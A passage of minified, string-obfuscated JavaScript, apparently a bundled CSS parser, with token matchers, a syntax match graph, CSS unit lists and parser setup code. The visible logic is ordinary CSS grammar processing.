null!==t&&t[n(627)]===r._i&&t[n(2706)][n(2047)](0)===e}function l(t,e,n){const o=a2l;let s=0;for(let a=e;a<t[o(2706)][o(522)];a++){const c=t[o(2706)][o(2047)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2l;let d=0;if(null===t||t[n(627)]!==r.Vy||!(0,r.Nb)(t[n(2706)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(627)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(627)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(627)]===r.fg||t[n(627)]===r.wN?function(t,e){const r=n;return t[r(2706)][r(2047)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(627)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(543),r(1422),r(2159)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(522)]?t[n(2047)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(522)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(522)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(522)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(1914)===t[o(627)]){const r=Number(void 0!==n&&n!==e[o(522)]?e[o(3474)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3602)]&&r<t[o(3602)]&&o(3337)!=typeof t[o(3602)])return!0;if(null!==t[o(3501)]&&r>t[o(3501)]&&o(3337)!=typeof t[o(3501)])return!0}return!1}function p(t){return function(e,n,r){const o=a2l;return null===e?0:e[o(627)]===a.zt&&h(e[o(2706)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(627)]){case a.Q0:case a.no:case a.Oh:if(t[n(627)]!==r)break t;if(r=i[n(1896)](),0===i[n(522)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3048)](r),r=l[n(1111)](t[n(627)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2l(627)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(627)]!==a.Vy||45!==u(t[e(2706)],0)||45!==u(t[e(2706)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2l;if(null===e||e[o(627)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(2706)],0);if(null!==t){const n=e[o(2706)][o(3583)]("\\",i),r=-1!==n&&f(e[o(2706)],n)?e[o(2706)][o(3380)](i,n):e[o(2706)][o(3474)](i);if(!1===t[o(2649)](r[o(587)]()))return 0}return m(r,e[o(2706)],i)?0:1}}function y(t){const e=r;return e(3489)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(627)]===a.wN&&0===Number(n[i(2706)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(627)]!==a.Ne||m(n,t[o(2706)],t[o(2706)][o(522)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(2706)],0);return i===t[o(2706)][o(522)]||f(t[o(2706)],i)?m(n,t[o(2706)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(627)]!==a.wN)return 0;let i=43===u(t[o(2706)],0)||45===u(t[o(2706)],0)?1:0;for(;i<t[o(2706)][o(522)];i++)if(!(0,a.yp)(u(t[o(2706)],i)))return 0;return m(n,t[o(2706)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(627)]!==a.Vy)return 0;const n=t[e(2706)][e(587)]();return h(n,o.v)||d(n,e(204))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(2706)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(627)]!==a.Vw)return 0;const n=t[e(2706)][e(522)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(2706)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(627)]!==a.Vw?0:(0,a.o6)(u(t[e(2706)],1),u(t[e(2706)],2),u(t[e(2706)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(627)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(627)]!==o)break t;o=i[n(1896)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(2706)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3048)](o),o=l[n(1111)](t[n(627)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(627)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(627)]!==o)break t;o=i[n(1896)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3048)](o),o=l[n(1111)](t[n(627)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3718)},s={type:r(1428)},a={type:r(3987)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(627)]&&t[o(1819)]===s&&e===i&&(e=t[o(989)],t=t[o(1888)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(522)]>2&&t[e(2047)](t[e(522)]-2)===c&&t[e(2047)](t[e(522)]-1)===l}function h(t){const e=r;return e(2569)===t[e(627)]||e(2788)===t[e(627)]||e(817)===t[e(627)]||e(3525)===t[e(627)]&&d(t[e(3068)])}function f(t,e=" ",n=!1){return{type:r(3139),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2649)](t))switch(n[o(3690)](t),t[o(627)]){case"If":t[o(1888)]=m(t[o(1888)],e,n),t[o(989)]=m(t[o(989)],e,n),t[o(1819)]=m(t[o(1819)],e,n);break;case o(3525):return e[t[o(3068)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(522)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(522)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(2611)](null),t=u({type:o(1713),map:n},i,t)),null!==n)){const t=(d(s[o(3068)])?s[o(3068)][o(268)](0,-1):s[o(3068)])[o(587)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(522)]>5)return{type:o(352),terms:e,all:!0};let n=s;for(let r=e[o(522)]-1;r>=0;r--){const s=e[r];let a;a=e[o(522)]>1?p(t,e[o(3861)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(522)]>5)return{type:o(352),terms:e,all:!1};let r=n?i:s;for(let n=e[o(522)]-1;n>=0;n--){const s=e[n];let a;a=e[o(522)]>1?p(t,e[o(3861)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(3489)==typeof t)return{type:e(3081),fn:t};switch(t[e(627)]){case e(3139):{let n=p(t[e(2467)],t[e(2986)][e(507)](g),!1);return t[e(2238)]&&(n=u(n,a,s)),n}case e(1263):return function(t){const n=e;let r=i,o=g(t[n(1270)]);if(0===t[n(3501)])o=u(o,a,s),r=u(o,null,s),r[n(989)]=u(i,i,r),t[n(1997)]&&(r[n(989)][n(1819)]=u({type:n(1825),syntax:t},r,s));else for(let e=t[n(3602)]||1;e<=t[n(3501)];e++)t[n(1997)]&&r!==i&&(r=u({type:n(1825),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3602)])r=u(i,i,r);else for(let e=0;e<t[n(3602)]-1;e++)t[n(1997)]&&r!==i&&(r=u({type:n(1825),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3410):{const n=g(t[e(1270)]),r=g(f([f([{type:e(2569),name:e(1800)},{type:e(3525),name:e(2841)}]),f([{type:e(3525),name:e(2841)},f([{type:e(1263),comma:!1,min:0,max:0,term:f([{type:e(2569),name:e(2693)},{type:e(3525),name:e(2841)}])},{type:e(1263),comma:!1,min:0,max:0,term:f([{type:e(2569),name:"or"},{type:e(3525),name:e(2841)}])}],"|")])],"|")),o=g(f([{type:e(3525),name:e(3316)},f([{type:e(842),value:"("},{type:e(3525),name:e(2241)},{type:e(842),value:")"}]),{type:e(3525),name:e(487)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3525):case e(2250):return{type:t[e(627)],name:t[e(3068)],syntax:t};case e(2569):return{type:t[e(627)],name:t[e(3068)][e(587)](),syntax:t};case e(2788):return{type:t[e(627)],name:"@"+t[e(3068)][e(587)](),syntax:t};case e(817):return{type:t[e(627)],name:t[e(3068)][e(587)]()+"(",syntax:t};case e(1588):return 3===t[e(2706)][e(522)]?{type:e(842),value:t[e(2706)][e(1833)](1),syntax:t}:{type:t[e(627)],value:t[e(2706)][e(3474)](1,t[e(2706)][e(522)]-2)[e(1456)](/\\'/g,"'"),syntax:t};case e(842):return{type:t[e(627)],value:t[e(2706)],syntax:t};case e(1825):return{type:t[e(627)],syntax:t};default:throw new Error(e(3818),t[e(627)])}}function w(t,e){const n=r;return n(3337)==typeof t&&(t=(0,o.q)(t)),{type:n(468),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1702)],a=0,c=1,l=2,u=3,d=r(3718),h=r(1428),f=r(2356),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(522)]!==e[n(522)])return!1;for(let r=0;r<t[n(522)];r++){const o=e[n(2047)](r);let i=t[n(2047)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(627)]===i.A9||t[e(627)]===i.zt||t[e(627)]===i.AJ||t[e(627)]===i.hk||t[e(627)]===i.X6||function(t){const n=e;return t[n(627)]===i._i&&"?"!==t[n(2706)]}(t)}function b(t){const e=r;return null===t||t[e(627)]===i.no||t[e(627)]===i.Oh||t[e(627)]===i.Q0||t[e(627)]===i._i&&"/"===t[e(2706)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2l;function y(){const e=a2l;do{W++,T=W<t[e(522)]?t[W]:null}while(null!==T&&(T[e(627)]===i.M$||T[e(627)]===i.Mw))}function v(e){const n=W+e;return n<t[a2l(522)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:I,syntaxStack:S,thenStack:E,tokenIndex:W,prev:e}}function A(t){E={nextState:t,matchStack:I,syntaxStack:S,prev:E}}function k(t){z=x(t,z)}function _(){I={type:c,syntax:e[a2l(1406)],token:T,prev:I},y(),N=null,W>L&&(L=W)}function M(){const t=a2l;I=I[t(627)]===l?I[t(397)]:{type:u,syntax:S[t(1406)],token:I[t(1621)],prev:I},S=S[t(397)]}let S=null,E=null,z=null,N=null,U=0,C=null,T=null,W=-1,L=0,I={type:a,syntax:null,token:null,prev:null};for(y();null===C&&++U<m;)switch(e[r(627)]){case r(3718):if(null===E){if(null!==T&&(W!==t[r(522)]-1||"\\0"!==T[r(2706)]&&"\\9"!==T[r(2706)])){e=o.$n;break}C=d;break}if((e=E[r(3221)])===o.mX){if(E[r(826)]===I){e=o.$n;break}e=o.E_}for(;E[r(327)]!==S;)M();E=E[r(397)];break;case r(1428):if(null!==N&&!1!==N)(null===z||W>z[r(2908)])&&(z=N,N=!1);else if(null===z){C=h;break}e=z[r(3221)],E=z[r(3896)],S=z[r(327)],I=z[r(826)],W=z[r(2908)],T=W<t[r(522)]?t[W]:null,z=z[r(397)];break;case r(468):e=e[r(1888)];break;case"If":e[r(1819)]!==o.$n&&k(e[r(1819)]),e[r(989)]!==o.E_&&A(e[r(989)]),e=e[r(1888)];break;case r(352):e={type:r(2924),syntax:e,index:0,mask:0};break;case r(2924):{const t=e[r(1406)][r(2986)];if(e[r(2332)]===t[r(522)]){if(0===e[r(3260)]||e[r(1406)][r(1701)]){e=o.$n;break}e=o.E_;break}if(e[r(3260)]===(1<<t[r(522)])-1){e=o.E_;break}for(;e[r(2332)]<t[r(522)];e[r(2332)]++){const n=1<<e[r(2332)];if(!(e[r(3260)]&n)){k(e),A({type:r(848),syntax:e[r(1406)],mask:e[r(3260)]|n}),e=t[e[r(2332)]++];break}}break}case r(848):e={type:r(2924),syntax:e[r(1406)],index:0,mask:e[r(3260)]};break;case r(1713):if(null!==T){let t=T[r(2706)][r(587)]();if(-1!==t[r(3583)]("\\")&&(t=t[r(1456)](/\\[09].*$/,"")),s[r(2571)](e[r(507)],t)){e=e[r(507)][t];break}}e=o.$n;break;case r(3081):{const t=null!==S?S[r(557)]:null,n=W+Math[r(1582)](e.fn(T,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(3525):case r(2250):{const t=r(3525)===e[r(627)]?r(1028):r(1868),a=s[r(2571)](n,t)?n[t][e[r(3068)]]:null;if(!a||!a[r(1888)])throw new Error(r(3424)+(r(3525)===e[r(627)]?"<"+e[r(3068)]+">":"<'"+e[r(3068)]+"'>"));if(!1!==N&&null!==T&&r(3525)===e[r(627)]&&(r(305)===e[r(3068)]&&T[r(627)]===i.Vy||r(522)===e[r(3068)]&&"0"===T[r(2706)])){null===N&&(N=x(e,z)),e=o.$n;break}S={syntax:e[r(1406)],opts:e[r(1406)][r(557)]||null!==S&&S[r(557)]||null,prev:S},I={type:l,syntax:e[r(1406)],token:I[r(1621)],prev:I},e=a[r(847)]||a[r(1888)];break}case r(2569):{const t=e[r(3068)];if(null!==T){let n=T[r(2706)];if(-1!==n[r(3583)]("\\")&&(n=n[r(1456)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2788):case r(817):if(null!==T&&g(T[r(2706)],e[r(3068)])){_(),e=o.E_;break}e=o.$n;break;case r(842):if(null!==T&&T[r(2706)]===e[r(2706)]){_(),e=o.E_;break}e=o.$n;break;case r(1825):null!==T&&T[r(627)]===i.A9?w(I[r(1621)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(I[r(1621)])||b(T)?o.E_:o.$n;break;case r(1588):let a="",c=W;for(;c<t[r(522)]&&a[r(522)]<e[r(2706)][r(522)];c++)a+=t[c][r(2706)];if(g(a,e[r(2706)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1769)+e[r(627)])}switch(p+=U,C){case null:console[r(3125)](r(4e3)+m+r(2071)),C=f,I=null;break;case d:for(;null!==S;)M();break;default:I=null}return{tokens:t,reason:C,iterations:U,match:I,longestMatch:L}}(t,e,n||{});if(null===v[y(1888)])return v;let x=v[y(1888)],A=v[y(1888)]={syntax:e[y(1406)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(397)],o[e(397)]=n,n=o,o=r;return n}(x)[y(397)];null!==x;){switch(x[y(627)]){case l:A[y(1888)][y(3048)](A={syntax:x[y(1406)],match:[]}),k[y(3048)](A);break;case u:k[y(1896)](),A=k[k[y(522)]-1];break;default:A[y(1888)][y(3048)]({syntax:x[y(1406)]||null,token:x[y(1621)][y(2706)],node:x[y(1621)][y(3781)]})}x=x[y(397)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2l,o=n;n=e,t[r(3781)][r(2571)](this,e),n=o},emit(t,r,o){e[a2l(3048)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2l;return n(3337)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(3048)]({type:n,value:t[e(268)](r,i),node:null}))),o}(t):e[n(3429)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2l;return e(3781)in t?t[e(3781)]:o(t[e(1888)][0])}function i(t){const e=a2l;return e(3781)in t?t[e(3781)]:i(t[e(1888)][t[e(1888)][e(522)]-1])}function s(t,e,n,s,a){const c=a2l,l=[];return null!==n[c(1565)]&&function n(u){const d=c;if(null!==u[d(1406)]&&u[d(1406)][d(627)]===s&&u[d(1406)][d(3068)]===a){const n=o(u),s=i(u);t[d(1406)][d(2138)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(1924)](e[i(152)]),e[i(152)]===s)break;e=e[i(3727)]}while(null!==e);l[i(3048)]({parent:o,nodes:t})}}))}Array[d(3033)](u[d(1888)])&&u[d(1888)][d(2720)](n)}(n[c(1565)]),l}},9026:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1702)];function s(t){const e=r;return e(1454)==typeof t&&isFinite(t)&&Math[e(1582)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3272)])&&s(t[e(1977)])&&s(t[e(2104)])}function c(t,e){return function(n,r){const s=a2l;if(!n||n[s(2604)]!==Object)return r(n,s(2407));for(let c in n){let l=!0;if(!1!==i[s(2571)](n,c)){if(s(627)===c)n[s(627)]!==t&&r(n,s(428)+n[s(627)]+s(3527)+t+"`");else if(s(2505)===c){if(null===n[s(2505)])continue;if(n[s(2505)]&&n[s(2505)][s(2604)]===Object)if(s(3337)!=typeof n[s(2505)][s(1158)])c+=s(2850);else if(a(n[s(2505)][s(864)])){if(a(n[s(2505)][s(2299)]))continue;c+=s(399)}else c+=s(3102);l=!1}else if(e[s(605)](c)){l=!1;for(let t=0;!l&&t<e[c][s(522)];t++){const r=e[c][t];switch(r){case String:l=s(3337)==typeof n[c];break;case Boolean:l=s(3119)==typeof n[c];break;case null:l=null===n[c];break;default:s(3337)==typeof r?l=n[c]&&n[c][s(627)]===r:Array[s(3033)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(685)+c+s(175)+t+s(985));l||r(n,s(3086)+t+"."+c+"`")}}for(const o in e)i[s(2571)](e,o)&&!1===i[s(2571)](n,o)&&r(n,s(322)+t+"."+o+s(3890))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(522)];r++){const i=t[r];if(i===String||i===Boolean)o[n(3048)](i[n(3068)][n(587)]());else if(null===i)o[n(3048)](n(1724));else if(n(3337)==typeof i)o[n(3048)](i);else{if(!Array[n(3033)](i))throw new Error(n(823)+i+n(2201)+e+n(3277));o[n(3048)](n(3947)+(l(i,e)||n(2556))+">")}}return o[n(2858)](n(2474))}function u(t,e){const n=r,o=e[n(3409)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2571)](o,e))continue;const r=s[e]=Array[n(3033)](o[e])?o[e][n(268)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(3781)])for(const r in t[e(3781)])if(i[e(2571)](t[e(3781)],r)){const o=t[e(3781)][r];if(!o[e(3409)])throw new Error(e(981)+r+e(2176));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2l;function n(t){const e=a2l;return null!==t&&(e(3525)===t[e(627)]||e(2250)===t[e(627)]||e(2569)===t[e(627)])}let r=null;return null!==this[e(1565)]&&function o(i){const s=e;if(Array[s(3033)](i[s(1888)])){for(let t=0;t<i[s(1888)][s(522)];t++)if(o(i[s(1888)][t]))return n(i[s(1406)])&&r[s(2765)](i[s(1406)]),!0}else if(i[s(3781)]===t)return r=n(i[s(1406)])?[i[s(1406)]]:[],!0;return!1}(this[e(1565)]),r}function o(t,e){const n=a2l;return a(this,t,(t=>n(3525)===t[n(627)]&&t[n(3068)]===e))}function i(t,e){const n=a2l;return a(this,t,(t=>n(2250)===t[n(627)]&&t[n(3068)]===e))}function s(t){const e=a2l;return a(this,t,(t=>e(2569)===t[e(627)]))}function a(t,e,n){const o=a2l,i=r[o(2571)](t,e);return null!==i&&i[o(696)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(4074),"ex",r(2874),r(2012),r(2515),"ch",r(1417),"ic",r(1589),"lh",r(184),"vw",r(2522),r(2596),r(309),"vh",r(825),r(2174),r(3151),"vi",r(1657),r(870),r(3682),"vb",r(1053),r(1420),r(1889),r(916),r(2514),r(814),r(335),r(2534),r(913),r(3650),r(3578),r(168),r(2304),r(798),r(1100),r(3368),r(1562)],i=[r(1465),r(1602),r(1128),r(3503)],s=["s","ms"],a=["hz",r(1479)],c=[r(135),r(1533),r(1887),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1988);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2l;return h[n(268)](t,e)[n(507)](((e,r)=>String(t+r+1)[n(2958)](p)+" |"+e))[n(2858)]("\n")}const h=("\n"[u(3055)](Math[u(3501)](o-1,0))+" "[u(3055)](Math[u(3501)](c-1,0))+t)[u(1472)](/\r\n?|\n|\f/),f=Math[u(3501)](1,e-l)-1,m=Math[u(3602)](e+l,h[u(522)]+1),p=Math[u(3501)](4,String(m)[u(522)])+1;let g=0;(n+=(a[u(522)]-1)*(h[e-1][u(3474)](0,n-1)[u(1888)](/\t/g)||[])[u(522)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(522)]&&(h[t]=h[t][u(1456)](/\t/g,a),h[t]=(g>0&&h[t][u(522)]>g?"…":"")+h[t][u(3474)](g,i-2)+(h[t][u(522)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2858)]("-")+"^",d(e,m)][u(3861)](Boolean)[u(2858)]("\n")[u(1456)](/^(\s+\d+\s+\|\n)+/,"")[u(1456)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(4065)]((0,o.a)(u(3822),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(697)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2l,n=Object[e(2611)](null);for(const r of Object[e(3782)](t)){const o=t[r],i=o[e(3341)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2l;let n="",p=e(3529),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(4065)](new i.eV,function(t){const n=e,r={context:Object[n(2611)](null),features:Object[n(4065)](Object[n(2611)](null),t[n(310)]),scope:Object[n(4065)](Object[n(2611)](null),t[n(1715)]),atrule:m(t[n(2144)]),pseudo:m(t[n(3519)]),node:m(t[n(3781)])};for(const[e,o]of Object[n(3057)](t[n(3229)]))switch(typeof o){case n(3489):r[n(3226)][e]=o;break;case n(3337):r[n(3226)][e]=f(o)}return{config:r,...r,...r[n(3781)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(1924)](t),getFirstListNode:t=>t&&t[e(2219)],getLastListNode:t=>t&&t[e(2603)],parseWithFallback(t,n){const r=e,o=this[r(2908)];try{return t[r(2571)](this)}catch(t){if(b)throw t;this[r(2872)](o-this[r(2908)]);const e=n[r(2571)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3794)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(522)]?n[e(2047)](t):0,substring:(t,r)=>n[e(3380)](t,r),substrToCursor(t){const n=e;return this[n(1158)][n(3380)](t,this[n(214)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(214)];return this[n(3608)](t),this[n(1482)](r)},consumeFunctionName(){const t=e,r=n[t(3380)](this[t(214)],this[t(2194)]-1);return this[t(3608)](i.zt),r},consumeNumber(t){const r=e,o=n[r(3380)](this[r(214)],(0,i.yQ)(n,this[r(214)]));return this[r(3608)](t),o},eat(t){const n=e;if(this[n(3852)]!==t){const e=i.uX[t][n(268)](0,-6)[n(1456)](/-/g," ")[n(1456)](/^./,(t=>t[n(1154)]()));let r=(/[[\](){}]/[n(1334)](e)?'"'+e+'"':e)+n(949),o=this[n(214)];switch(t){case i.Vy:this[n(3852)]===i.zt||this[n(3852)]===i.s0?(o=this[n(2194)]-1,r=n(1551)):r=n(2460);break;case i.Vw:this[n(1415)](l)&&(this[n(3727)](),o++,r=n(2963));break;case i.Ne:this[n(3852)]===i.wN&&(o=this[n(2194)],r=n(2812))}this[n(1572)](r,o)}this[n(3727)]()},eatIdent(t){const n=e;this[n(3852)]===i.Vy&&!1!==this[n(3123)](0,t)||this[n(1572)](n(3009)+t+n(2555)),this[n(3727)]()},eatDelim(t){const n=e;this[n(1415)](t)||this[n(1572)](n(2082)+String[n(570)](t)+n(2555)),this[n(3727)]()},getLocation:(t,n)=>g?y[e(699)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2031)](t),r=this[n(2753)](t);return y[n(699)](null!==e?e[n(2505)][n(864)][n(3272)]-y[n(2191)]:this[n(214)],null!==r?r[n(2505)][n(2299)][n(3272)]-y[n(2191)]:this[n(214)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(522)]?y[s(2129)](r):this[s(1435)]?y[s(2129)]((0,i.Z4)(n,n[s(522)]-1)):y[s(2129)](this[s(214)]);throw new o.u(t||s(2255),n,a[s(3272)],a[s(1977)],a[s(2104)],y[s(2236)],y[s(482)])}});return Object[e(4065)]((function(t,r){const o=e;n=t,r=r||{},v[o(1354)](n,i.qw),y[o(1354)](n,r[o(3272)],r[o(1977)],r[o(2104)]),p=r[o(3506)]||o(3529),g=Boolean(r[o(3402)]),w=o(3489)==typeof r[o(2659)]?r[o(2659)]:a,b=!1,v[o(2254)]=!(o(2254)in r)||Boolean(r[o(2254)]),v[o(2943)]=!(o(2943)in r)||Boolean(r[o(2943)]),v[o(1810)]=!(o(1810)in r)||Boolean(r[o(1810)]),v[o(2981)]=o(2981)in r&&Boolean(r[o(2981)]);const{context:s=o(204),onComment:c}=r;if(s in v[o(3226)]==0)throw new Error(o(3732)+s+"`");o(3489)==typeof c&&v[o(1457)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2129)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(268)](e+2,r-2):n[s(268)](e+2,r);c(o,t)}}));const l=v[o(3226)][s][o(2571)](v,r);return v[o(1435)]||v[o(1572)](),l}),{SyntaxError:o.u,config:v[e(1122)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2l,n=this[e(1503)]();let o=!1;const i={recognizer:t};for(;!this[e(1435)];){switch(this[e(3852)]){case r.Mw:this[e(3727)]();continue;case r.M$:o=!0,this[e(3727)]();continue}let s=t[e(1991)][e(2571)](this,i);if(void 